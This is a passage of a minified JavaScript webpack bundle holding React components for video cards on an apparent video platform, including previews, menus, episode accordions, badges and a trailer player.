s=({name:e,href:t})=>(0,o.jsxs)(n.Link,{className:l.default.root,href:t,noUnderline:!0,children:[(0,o.jsx)(i.Icon12Favorite,{className:l.default.favIcon}),(0,o.jsx)(r.Caption,{level:"1",weight:"2",className:l.default.sender,children:e})]})},618068:(e,t,a)=>{a.d(t,{VideoCard:()=>_});var o=a(474848),i=a(133785),n=a(606753),r=a(271036),l=a(481824),s=a(587948),d=a(927868),c=a(284892),u=a(589356),m=a(481900),h=a(406412),v=a(944258),p=a(14079),f=a(217607),g=a(17747),x=a(219660);const _=Object.assign((({video:e,menuItems:t,ownerVisibilityMode:a="visible",onMenuClick:p,controlItems:f,controls:_="hover",overlay:k,noAvatar:C,direction:b="vertical",size:y="m",stretched:j,noRounded:S,noExtendedBadge:I,onVideoOpen:N,onThumbClick:w,onTitleClick:A,onTitleContextMenu:B,onPreviewContextMenu:T,onAuthorClick:P,videoContainerWidth:R,infoContainerWidth:M,onRestrictionButtonClick:L,getRef:O,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H,forceShowPlay:E,selected:D,onSelect:V,selectMode:W,isHighlighted:G,selectButtonAriaLabel:U,noPlayIcon:q,showMenu:$,getMenuRef:X,getPreviewThumbRef:Z,onClickEpisode:K,defaultExpandedEpisodes:Y,disabledAccordionEpisodes:Q,defaultSelectedEpisodeIndex:J,thumbDataTitleEpisodes:ee,titleEpisodes:te,hasVideoPlayerFullPreview:ae,onMouseOut:oe,onMouseOver:ie,onClickAccordionEpisodes:ne,focusOutlined:re,avatarWrapperLabel:le,videoCardPreviewLabel:se,descriptionClassName:de,playIconOnHover:ce,active:ue,testId:me,forceDescription:he})=>{const{restriction:ve,owner:pe}=e,fe=Boolean(ve&&"hidden"===ve.mode),ge=Boolean(k),{activate:xe,deactivate:_e,isActive:ke}=(0,g.useActive)(!1),Ce=!ge&&(ke||ue),be="horizontal"===b&&"s"===y,ye="horizontal"!==b&&j,je=be?w:N,Se=be?A:N,Ie=Boolean(e.episodes?.length&&te),Ne=!fe&&("always"===_||Ce),we="card"===W||"icon"===W?{selectMode:W,onSelect:V,selectButtonAriaLabel:U}:{},Ae=W&&"m"===y,Be={video:e,overlay:k,stretched:j,noRounded:S,getRef:O,onVideoCardActivate:xe,onVideoCardDeactivate:_e,onMouseOver:ie,onMouseOut:oe,videoContainerWidth:R,onVideoOpen:"card"===W?we.onSelect:N,hasEpisodes:Ie,focusOutlined:re,isVideoCardActive:Ce,hasVideoPlayerFullPreview:ae},Te={owner:pe,secondaryOwners:e.secondaryOwners,ownersRelationText:e.ownersRelationText,title:e.title,additionalInfo:e.additionalInfo,description:e.description,episodes:e.episodes,defaultExpandedEpisodes:Y,disabledAccordionEpisodes:Q,defaultSelectedEpisodeIndex:J,thumbDataTitleEpisodes:ee,titleEpisodes:te,onClickEpisode:K,onClickAccordionEpisodes:ne,onTitleContextMenu:B,onPreviewContextMenu:T,hasOverlay:ge||fe,href:e.href,noAvatar:C,descriptionClassName:de,stretched:ye,onAuthorClick:P,action:ge||fe?void 0:e.cardInfoAction?e.cardInfoAction:p?(0,o.jsx)(d.VideoCardMenu,{onMenuClick:p,getRootRef:X,visible:$||Ce}):t?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:$||Ce,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H}):void 0,onTitleClick:"card"===W?V:Se},Pe=ge||fe||ve?.buttonTitle||ve?.buttonNode;return(0,o.jsx)(s.VideoCardLayout,{...Be,..."horizontal"===b&&"s"===y?{direction:"horizontal",size:"s",isHighlighted:G}:{direction:b,size:y},preview:(0,o.jsxs)(o.Fragment,{children:[Ae&&(0,o.jsx)("div",{className:x.default.selectIconButton,children:(0,o.jsx)(r.IconButton,{"data-testid":"video_card_select_button",size:40,onClick:we.onSelect,label:we.selectButtonAriaLabel,children:D?(0,o.jsx)(i.RasterIcon48CheckCircleShadowLarge,{"data-testid":"video-card-select-icon-selected"}):(0,o.jsx)(n.RasterIcon48CircleOutlineShadowLarge,{"data-testid":"video-card-select-icon-unselected"})})}),(0,o.jsxs)(h.VideoCardThumb,{getRootRef:Z,focusDisabled:re,onClick:Pe?void 0:"card"===W?we.onSelect:je,onContextMenu:Pe?void 0:T,href:Pe?void 0:e.href,hasHover:ge||fe,controls:!be&&!ae&&(0,o.jsx)(v.VideoCardControls,{visible:Ne,items:ge||fe?void 0:f,noBackground:"always"===_}),children:["hidden"!==ve?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,hasVideoPlayerFullPreview:ae,focusDisabled:re,direction:b,size:y,blurred:"blurred"===ve?.mode,muted:"muted"===ve?.mode,hidden:k&&"hidden"===k.kind,hasOverlay:ge||fe,forceShowPlay:E,noPlayIcon:q,noExtendedBadge:I,videoCardPreviewLabel:se,playIconOnHover:ce}),ve&&"muted"!==ve.mode&&!("dark"===ve.mode&&"m"===y)&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{title:"blurred"!==ve.mode||"s"!==y?ve.title:void 0,titleNode:ve.titleNode,text:j?ve.text:void 0,buttonTitle:ve.buttonTitle,buttonNode:ve.buttonNode,onRestrictionButtonClick:L,mode:ve.mode,iconType:ve.iconType,size:y,stretched:j})]}),k&&"full"===k.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k}),k&&"hidden"===k.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k,textColor:"hidden",textWeight:"3"})]}),testId:me||"video_card_layout",info:e.title&&(0,o.jsx)(l.VideoCardInfo,{...Te,forceDescription:he,focusDisabled:re,width:M,direction:b,ownerVisibilityMode:a,size:y,overlay:"info"===k?.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k,textWeight:"3",textColor:"secondary",textAlign:"left"}),avatarWrapperLabel:le})})}),{IconControl:f.VideoCardIconControl,ExpandingControl:p.VideoCardExpandingControl})},944258:(e,t,a)=>{a.d(t,{VideoCardControls:()=>r});var o=a(474848),i=a(351118),n=a(301526);const r=({visible:e,items:t,noBackground:a})=>t?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.controls,e&&n.default.controlsVisible,!a&&n.default.controlsWithBackground),children:t}):null},14079:(e,t,a)=>{a.d(t,{VideoCardExpandingControl:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(450269);const s=({icon:e,text:t,expanded:a,...s})=>(0,o.jsx)(n.Tappable,{className:l.default.tappable,hasHover:!1,...s,children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.container,a&&l.default.containerExpanded),children:[e,t&&(0,o.jsx)(r.Text,{weight:"2",className:l.default.label,children:t})]})})},217607:(e,t,a)=>{a.d(t,{VideoCardIconControl:()=>r});var o=a(474848),i=a(578392),n=a(564165);const r=({icon:e,tooltipText:t,onClick:a,offsetByMainAxis:r=8,...l})=>t?(0,o.jsx)(i.TextTooltip,{text:t,offsetByMainAxis:r,offsetByCrossAxis:24,appearance:"black",placement:"bottom-end",enableInteractive:!0,children:(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})}):(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})},17747:(e,t,a)=>{a.d(t,{useActive:()=>i});var o=a(296540);const i=(e=!1)=>{const[t,a]=(0,o.useState)(e);return{activate:()=>a(!0),deactivate:()=>a(!1),isActive:t}}},456006:(e,t,a)=>{a.d(t,{getIconType:()=>o});const o=({isProcessing:e,isPrivacyLocked:t})=>e?"processing":!0===t?"private":t||void 0},575070:(e,t,a)=>{a.d(t,{VideoCardEpisode:()=>h});var o=a(474848),i=a(240932),n=a(351118),r=a(723723),l=a(213338),s=a(293116),d=a(285056),c=a(412888),u=a(339120),m=a(518426);const h=({thumbData:e,text:t,time:a,onClick:h,active:v})=>(0,o.jsx)(l.HorizontalCell,{size:"l",subtitle:(0,o.jsx)(c.TextClamp,{className:(0,r.getColorClass)("color_text_primary"),lines:2,children:t}),onClick:e=>{h(e,a)},children:(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...e,maxSize:120},children:(0,o.jsx)(s.Image.Overlay,{visibility:"always",theme:"dark",children:(0,o.jsxs)(o.Fragment,{children:[v&&(0,o.jsx)(i.Icon12Poll,{className:m.default.activeEpisodeIcon}),(0,o.jsx)(d.Text,{weight:"3",children:(0,n.formatDuration)(a)})]})})})})},339120:(e,t,a)=>{a.d(t,{VideoCardEpisodeThumb:()=>r});var o=a(474848),i=a(724648),n=a(146560);const r=({thumbData:{frameHeight:e,frameWidth:t,imgHeight:a,imgOffsetX:r,imgOffsetY:l,imgSrc:s,imgWidth:d,maxSize:c},children:u})=>(0,o.jsx)(i.Flex,{justify:"center",align:"center",noWrap:!0,className:n.default.thumb,style:{backgroundImage:`url(${s})`,backgroundSize:`${d}px ${a}px`,backgroundPosition:`${r}px ${l}px`,minWidth:c,maxWidth:c,height:c*e/t,minHeight:c/2},children:u})},433284:(e,t,a)=>{a.d(t,{VideoCardEpisodes:()=>h});var o=a(474848),i=a(296540),n=a(220208),r=a(285056),l=a(354592),s=a(194528),d=a(412888),c=a(575070),u=a(339120),m=a(476156);const h=(0,i.memo)((({title:e,episodes:t,defaultExpanded:a,thumbDataTitle:h,defaultSelectedEpisodeIndex:v=0,onClickEpisode:p,onClickAccordion:f,disabledAccordion:g})=>{const[x,_]=(0,i.useState)(!!a),[k,C]=(0,i.useState)(v),b=t[k],y=Boolean(!g||a),j=(e,a)=>{const o=t.findIndex((e=>e.time===a));C(o),p?.(e,a)};return(0,o.jsx)("div",{className:m.default.episodes,children:(0,o.jsxs)(n.Accordion,{onChange:e=>{_(e)},disabled:g,defaultExpanded:a,children:[(0,o.jsx)(n.Accordion.Summary,{onClick:e=>{f?.(e,!g&&!x)},before:!x&&h?(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...h,maxSize:48}}):void 0,"data-testid":"accordion-summary-episodes",children:(0,o.jsxs)(d.TextClamp,{lines:1,TypographyComponent:r.Text,Component:"p",weight:"2",children:[e,!x&&(0,o.jsxs)(r.Text,{className:m.default.text,weight:"3",children:[" ",`· ${b.text}`]})]})}),y&&(0,o.jsxs)(n.Accordion.Content,{children:[(0,o.jsx)(l.HorizontalScroll,{inline:!0,showArrows:!1,scrollOnAnyWheel:!0,children:t.map((({text:e,thumbData:t,time:a})=>(0,o.jsx)(c.VideoCardEpisode,{active:b.time===a,onClick:j,text:e,thumbData:t,time:a},a)))}),x&&(0,o.jsx)(s.Spacing,{size:"xs"})]})]})})}));h.displayName="VideoCardEpisodes"},60284:(e,t,a)=>{a.d(t,{VideoCardGridSkeleton:()=>l});var o=a(474848),i=a(303800),n=a(437016),r=a(372708);const l=({length:e=20})=>(0,o.jsx)("div",{className:r.default.grid,children:Array.from({length:e},((e,t)=>t)).map(((e,t)=>(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingTop:12,paddingBottom:12,children:(0,o.jsx)(n.VideoCardSkeleton,{singleLineTitle:!0})},t)))})},481824:(e,t,a)=>{a.d(t,{VideoCardInfo:()=>u});var o=a(474848),i=a(351118),n=a(140961),r=a(285056),l=a(751268),s=a(43244),d=a(479368),c=a(781440);const u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,secondaryOwners:I,ownersRelationText:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,forceDescription:O,onClickAccordionEpisodes:z,focusDisabled:F,avatarWrapperLabel:H,descriptionClassName:E,playlistInfo:D})=>{const V="horizontal"===b&&"s"===y?r.Caption:r.Footnote;return(0,o.jsx)(s.VideoCardInfoLayout,{owner:e,title:t,href:C,action:m,titleLines:h,additionalInfo:a,description:u,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x,onTitleClick:_,onTitleContextMenu:k,onClickEpisode:B,direction:b,size:y,overlay:S,className:j,episodes:A,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,onClickAccordionEpisodes:z,avatar:(0,o.jsx)(l.RichAvatar,{size:36,alt:e.name,src:(0,n.getOwnerAvatar)(e),nft:e.is_nft||!1}),ownerComponent:(0,o.jsx)(d.VideoCardOwners,{owner:e,secondaryOwners:I,ownersRelationText:N,hasOverlay:v,lines:1,onClick:f,Component:V,className:(0,i.classNames)(p&&c.default.inlineInfo)}),descriptionClassName:E,forceDescription:O,width:w,focusDisabled:F,avatarWrapperLabel:H,playlistInfo:D})}},43244:(e,t,a)=>{a.d(t,{VideoCardInfoLayout:()=>u});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(194528),s=a(412888),d=a(433284),c=a(758644);const u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h=2,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,avatar:I,ownerComponent:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,descriptionClassName:M,titleEpisodes:L,forceDescription:O,disabledAccordionEpisodes:z,onClickAccordionEpisodes:F,focusDisabled:H,avatarWrapperLabel:E,playlistInfo:D})=>{const V=(0,n.isInteractive)({href:C,onClick:_}),W="horizontal"===b,G=W&&"m"===y,U=W&&"s"===y,q="vertical"===b,$=e?.href&&!v?e.href:void 0,X=U?r.Footnote:r.Subhead,Z=U?r.Caption:r.Footnote,K=$?"a":"div",Y=!(!A?.length||!L),Q=w?{width:w}:{};let J;switch(x){case"visible":J=N;break;case"hidden":J=(0,o.jsx)(l.Spacing,{size:4});break;case"hiddenWithoutSpacing":J=null}const ee=O||!!u&&G;return(0,o.jsx)("div",{style:Q,className:(0,i.classNames)(c.default.container,j,v&&!S&&c.default.containerOverlayed,W&&c.default.containerHorizontal,G&&c.default.containerHorizontalBig,p&&c.default.containerFullWidth,Y&&q&&c.default.containerWithEpisodes),"data-testid":"video_card_info_layout_container",children:S||(0,o.jsxs)(o.Fragment,{children:[!g&&q&&(0,o.jsx)(K,{"aria-label":E,className:c.default.avatar,href:$,onClick:f,"data-testid":"video_card_author",children:I}),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.content,Y&&q&&c.default.contentWithEpisodes),children:[(0,o.jsxs)("div",{"data-testid":"video_card_title",className:(0,i.classNames)(c.default.info,m&&c.default.infoWithAction),children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:X,lines:h,weight:"2",href:v?void 0:C,tabIndex:H?-1:0,Component:!v&&V?"a":void 0,className:(0,i.classNames)(c.default.title,C&&c.default.titleLink),onClick:v?void 0:_,onContextMenu:v?void 0:k,title:v?void 0:t,children:t}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]}),J,!!D&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:1,className:c.default.additionalInfo,children:D}),!!a&&(0,o.jsx)(s.TextClamp,{TypographyComponent:Z,lines:G?2:1,className:c.default.additionalInfo,"data-testid":"video_card_additional_info",children:a}),ee&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:3,className:(0,i.classNames)(c.default.description,M),children:u}),Y&&W&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]}),Y&&q&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]})})}},26124:(e,t,a)=>{a.d(t,{VideoCardInfoSkeleton:()=>l});var o=a(474848),i=a(194528),n=a(63108),r=a(43244);const l=({hasLayoutStretched:e,noAvatar:t,noDescription:a,direction:l="vertical",size:s="m",className:d,singleLineTitle:c,ownerVisibilityMode:u})=>(0,o.jsx)(r.VideoCardInfoLayout,{avatar:(0,o.jsx)(n.Skeleton,{width:36,height:36,circle:!0}),titleLines:3,title:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),!c&&(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(i.Spacing,{size:5})]}),ownerComponent:(0,o.jsx)(n.Skeleton,{width:"48%"}),additionalInfo:(0,o.jsx)(n.Skeleton,{width:"60%"}),description:!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(n.Skeleton,{width:"80%"})]}),stretched:e,noAvatar:t,direction:l,size:s,className:d,ownerVisibilityMode:u,avatarWrapperLabel:""})},587948:(e,t,a)=>{a.d(t,{VideoCardLayout:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(76692);const d=16/9,c={vertical:void 0,horizontal:s.default.cardHorizontal},u={m:void 0,s:s.default.cardMini,xs:void 0},m=({video:e,overlay:t,direction:a="vertical",size:m="m",stretched:h,noRounded:v,onVideoOpen:p,videoContainerWidth:f,getRef:g,preview:x,info:_,onVideoCardActivate:k,onVideoCardDeactivate:C,onMouseOver:b,onMouseOut:y,isVideoCardActive:j,hasVideoPlayerFullPreview:S,isHighlighted:I,hasEpisodes:N,focusOutlined:w,testId:A})=>{const B=Boolean(t),T="horizontal"===a&&"s"===m,P="horizontal"!==a&&h,R=T?r.Tappable:"div",M=T?{hoverMode:s.default.cardHorizontalMiniHover,activeMode:s.default.cardHorizontalMiniActive}:{},L={width:"horizontal"!==a||f?f:260},O=P&&e?.width&&e.height?Math.max(.75,Math.min(e.width/e.height,d)):d,z=(0,n.useCallback)((e=>{b?.(e),k?.()}),[b,k]),F=(0,n.useCallback)((e=>{y?.(e),C?.()}),[y,C]);return(0,o.jsxs)(R,{className:(0,i.classNames)(s.default.card,c[a],u[m],v&&s.default.cardNoRounded,T&&I&&s.default.cardHorizontalMiniHover,w&&s.default.focusOutlined),role:"presentation",onMouseOver:z,onFocus:k,onMouseLeave:F,onBlur:C,onClick:B||!T?void 0:p,"data-testid":A,...M,children:[(0,o.jsx)(l.Overlay,{Component:r.AspectRatio,className:(0,i.classNames)(s.default.videoContainer,(P||j&&S)&&s.default.videoContainerFullWidth,!_&&s.default.videoContainerWithoutInfo,N&&"horizontal"===a&&s.default.videoContainerWithEpisodes,j&&S&&s.default.videoContainerOverflow),style:L,getRootRef:g,mode:"after",ratio:O,children:x}),_]})}},927868:(e,t,a)=>{a.d(t,{VideoCardMenu:()=>v});var o=a(474848),i=a(264593),n=a(141575),r=a(351118),l=a(296540),s=a(271036),d=a(784536),c=a(220208),u=a(507852),m=a(823828);const h={s:i.Icon16MoreHorizontal,m:n.Icon24MoreHorizontal},v=({getRootRef:e,visible:t,onMenuClick:a,items:i=[],className:n,placement:v="bottom-end",onMenuPopoverShownChange:p,onMenuPopoverShownChanged:f,restoreMenuPopoverFocus:g,menuButtonLabel:x,menuIconSize:_="m"})=>{const k=h[_];if(a)return(0,o.jsx)(s.IconButton,{getRootRef:e,onClick:a,noPadding:!0,"data-testid":"video_card_more",hasHover:!1,hasActive:!1,label:x,children:(0,o.jsx)(k,{className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})});const C=i.map((({separatedBefore:e,tooltip:t,...a},i)=>(0,o.jsxs)(l.Fragment,{children:[e&&(0,o.jsx)(u.DropdownActionSheet.Separator,{}),t?(0,o.jsx)(d.Tooltip,{description:t,placement:"top",appearance:"inversion",children:(0,o.jsx)(u.DropdownActionSheet.Item,{...a})}):(0,o.jsx)(u.DropdownActionSheet.Item,{...a})]},i)));return C.length?(0,o.jsx)(u.DropdownActionSheet,{trigger:"hover",placement:v,onShownChange:p,onShownChanged:f,restoreFocus:g??!1,content:(0,o.jsx)(c.OnboardingTooltipContainer,{children:C}),children:(0,o.jsx)(k,{onClick:e=>{e.stopPropagation(),e.preventDefault()},"data-testid":"video_card_more",className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})}):null}},284892:(e,t,a)=>{a.d(t,{VideoCardOverlay:()=>h});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(194528),s=a(279734),d=a(783856),c=a(774500);const u={left:c.default.containerLeft,center:c.default.containerCenter},m={primary:(0,n.getColorClass)("color_text_primary"),secondary:(0,n.getColorClass)("color_text_secondary"),hidden:(0,n.getColorClass)("color_text_tertiary")},h=({text:e,actionProps:t,textAlign:a="center",textColor:n="primary",textWeight:h="2",hasBackground:v,kind:p})=>(0,o.jsxs)(d.Overlay,{className:(0,i.classNames)(c.default.container,u[a],v&&"hidden"!==p&&c.default.containerOverlayDark,"hidden"===p&&c.default.containerOverlayHidden),children:[(0,o.jsx)(r.Subhead,{weight:h,className:m[n],children:e}),(0,o.jsx)(l.Spacing,{size:8}),!!t?.children&&(0,o.jsx)(s.Link,{...t})]})},16666:(e,t,a)=>{a.d(t,{VideoCardOverlayIcon:()=>d});var o=a(474848),i=a(351118),n=a(573022);const r={loading:n.default.overlayIconLoading,muted:n.default.overlayIconMuted},l={s:n.default.overlayIconSizeS,m:n.default.overlayIconSizeM},s={regular:n.default.overlayIconHoverRegular,dark:n.default.overlayIconHoverDark},d=({children:e,type:t,size:a="s",hovered:d,hoverMode:c="regular",playIconOnHover:u})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.overlayIcon,l[a],s[c],t&&r[t],d&&n.default.overlayIconHovered,u&&n.default.overlayIconShowOnHover),children:e})},745086:(e,t,a)=>{a.d(t,{VideoCardOwnerItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(248698);const l=({owner:e,disabled:t,withComma:a,onClick:l})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Tappable,{href:e.href,onClick:l,activeMode:"opacity",hoverMode:"opacity",disabled:t,Component:e.href?"a":"span",className:(0,i.classNames)(r.default.link,a&&r.default.linkWithComma),children:e.name}),!!e.badge&&(0,o.jsx)("div",{className:(0,i.classNames)(r.default.badgeWrapper,t&&r.default.mutedEventsBadgeWrapper),children:e.badge})]})},479368:(e,t,a)=>{a.d(t,{VideoCardOwners:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(412888),l=a(745086),s=a(974872);const d=({owner:e,secondaryOwners:t,ownersRelationText:a,hasOverlay:d,lines:c=1,onClick:u,Component:m=n.Footnote,className:h})=>(0,o.jsxs)(r.TextClamp,{lines:c,Component:m,className:(0,i.classNames)(s.default.owner,h),"data-testid":"video_card_owner",children:[(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,disabled:d,onClick:u}),a,t?.map(((e,a)=>(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,onClick:u,disabled:d,withComma:a!==t.length-1},a)))]})},278126:(e,t,a)=>{a.d(t,{VideoCardBadge:()=>p});var o=a(474848),i=a(620483),n=a(767091),r=a(351118),l=a(661823),s=a(934679),d=a(887326),c=a(15978),u=a(285056),m=a(837394);const h={s:m.default.durationBadgeSizeS,m:m.default.durationBadgeSizeM},v={"music-video":m.default.musicVideoBadge},p=({type:e,text:t,interactive:a,className:p,durationBadgeSize:f="s",contentType:g})=>{const x=(0,d.useAppearanceDetector)(),_=g&&v[g],k="music-video"===g;return"live"===e?(0,o.jsx)(l.Icon20LiveBadge,{className:m.default.badge}):"upcoming"===e?(0,o.jsx)(s.IconLiveText20h,{className:(0,r.classNames)(m.default.upcomingLiveBadge,m.default.badge,m.default.durationBadge)}):t?(0,o.jsx)(c.AppearanceProvider,{value:a?"dark":x,children:(0,o.jsxs)(u.Footnote,{weight:"2",className:(0,r.classNames)(m.default.badge,m.default.durationBadge,h[f],a&&m.default.interactiveBadge,_,p),"data-testid":"video_card_duration",children:[a&&(0,o.jsx)(i.Icon12HandPointUp,{className:m.default.interactiveBadgeIcon}),k&&(0,o.jsx)(n.Icon12MusicNote,{}),t]})}):null}},655920:(e,t,a)=>{a.d(t,{VideoCardIcon:()=>h});var o=a(474848),i=a(353322),n=a(988398),r=a(591412),l=a(154159),s=a(997793),d=a(351118),c=a(578392),u=a(269960);const m={processing:i.Icon16ClockOutline,private:n.Icon16Lock,by_link:r.Icon16Linked,to_subscribers:l.Icon16Users,donate:s.Icon16DonateOutline},h=({type:e,className:t,tooltipText:a})=>{if(!e||"boolean"==typeof e)return null;const i=m[e];return(0,o.jsx)(c.TextTooltip,{placement:"top-start",appearance:"black",text:a,children:(0,o.jsx)(i,{className:(0,d.classNames)(u.default.icon,t)})})}},589356:(e,t,a)=>{a.d(t,{VideoCardPreview:()=>I});var o=a(474848),i=a(309481),n=a(450225),r=a(378169),l=a(470704),s=a(855354),d=a(296540),c=a(723723),u=a(700272),m=a(724648),h=a(336150),v=a(17747),p=a(456006),f=a(16666),g=a(360884),x=a(278126),_=a(655920),k=a(45716),C=a(86576),b=a(942708),y=a(817086),j=a(400276);const S={s:()=>(0,o.jsx)(i.Icon28Play,{}),m:()=>(0,o.jsx)(n.Icon32Play,{}),l:()=>(0,o.jsx)(r.Icon36Play,{})},I=({isPrivacyLocked:e,privacyLockReason:t,title:a,badgeMarks:i,trailerSrc:n,thumbSrc:r,duration:I,viewedDuration:N,active:w,isLive:A,isUpcoming:B,badgeText:T,blurred:P,hidden:R,hasOverlay:M,isProcessing:L,muted:O,loading:z,direction:F,size:H,blurSize:E="s",playIconSize:D="l",playOverlaySize:V="s",durationBadgeSize:W="s",playOverlayHovered:G,playOverlayHoverMode:U,publishDate:q,forceShowPlay:$,isInteractive:X,noPlayIcon:Z,noExtendedBadge:K,focusDisabled:Y,hasVideoPlayerFullPreview:Q,videoCardPreviewLabel:J,playIconOnHover:ee,contentType:te,forceImgCover:ae})=>{const{activate:oe,deactivate:ie,isActive:ne}=(0,v.useActive)(!1),[re,le]=(0,d.useState)(!1),se="horizontal"===F&&"s"===H,de=Boolean(n&&!se&&!P),ce=w&&($||de),ue=(0,p.getIconType)({isProcessing:L,isPrivacyLocked:e}),me=q&&!se&&!P,he=A&&!B?"live":B?"upcoming":void 0,ve=(0,d.useMemo)((()=>(0,y.getExtendedBadgeText)({size:H,isInteractive:X,isUpcoming:B,badgeText:T,duration:I,noExtendedBadge:K})),[H,X,B,T,I,K]),pe=S[D];return(0,o.jsxs)(k.VideoCardPreviewContainer,{activate:oe,deactivate:ie,focusDisabled:Y,hasOverlay:M,videoCardPreviewLabel:J,children:[!R&&(0,o.jsx)(g.VideoCardPreviewImage,{hasImageHidden:ne&&re,src:r,alt:a,blurred:P,blurSize:E,forceImgCover:ae,children:z?(0,o.jsx)(f.VideoCardOverlayIcon,{type:"loading",children:(0,o.jsx)(u.Spinner,{size:"regular",className:(0,c.getColorClass)("color_icon_contrast")})}):!O||P||w?ee?(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:G,hoverMode:U,playIconOnHover:ee,children:(0,o.jsx)(pe,{})}):Z||Q||se||P||M||!$&&de?null:(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:G,hoverMode:U,children:(0,o.jsx)(pe,{})}):(0,o.jsx)(f.VideoCardOverlayIcon,{type:"muted",children:(0,o.jsx)(l.Icon24Mute,{})})}),!Q&&n&&de&&(0,o.jsx)(C.VideoCardTrailerPlayer,{active:w,src:n,alt:a,onLoadedData:w?()=>{le(!0)}:void 0}),i&&!ce&&(0,o.jsx)(m.Flex,{gap:4,className:j.default.top,children:i.map((e=>(0,o.jsx)(h.ContentBadge,{appearance:"overlay",size:"s",mode:"primary",children:e.title},e.title)))}),(0,o.jsxs)("div",{className:j.default.footer,children:[(0,o.jsx)(_.VideoCardIcon,{type:ue,tooltipText:t,className:j.default.privacyIcon}),me&&(0,o.jsxs)(h.ContentBadge,{appearance:"overlay","data-testid":"video_card_preview_publish_date",children:[(0,o.jsx)(h.ContentBadge.IconSlot,{children:(0,o.jsx)(s.Icon12ClockOutline,{})}),q]})]}),(0,o.jsx)(b.VideoCardViewedDuration,{shown:!de||!w,duration:I,viewedDuration:N}),!R&&(0,o.jsx)(x.VideoCardBadge,{type:he,text:ve,interactive:X,contentType:te,durationBadgeSize:W})]})}},45716:(e,t,a)=>{a.d(t,{VideoCardPreviewContainer:()=>r});var o=a(474848),i=a(351118),n=a(994436);const r=({activate:e,deactivate:t,focusDisabled:a,hasOverlay:r,videoCardPreviewLabel:l,children:s})=>a?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),"aria-label":l,tabIndex:-1,children:s}):(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),onMouseOver:e,onFocus:e,onMouseLeave:t,onBlur:t,role:"button","aria-label":l,tabIndex:0,children:s})},86576:(e,t,a)=>{a.d(t,{VideoCardTrailerPlayer:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(982608),l=a(252056);const s=({active:e,src:t,alt:a,onLoadedData:s})=>{const d=(0,n.useRef)(null);return(0,n.useEffect)((()=>{d.current&&(e?(async()=>{try{await(d.current?.play())}catch(e){(0,r.playErrorHandler)(e)}})():(d.current.pause(),d.current.currentTime=0))}),[e]),t?(0,o.jsx)("video",{loop:!0,muted:!0,ref:d,crossOrigin:"anonymous","aria-label":a,className:(0,i.classNames)(l.default.trailer,e&&l.default.trailerActive),src:t,onLoadedData:s}):null}},982608:(e,t,a)=>{a.d(t,{playErrorHandler:()=>o});const 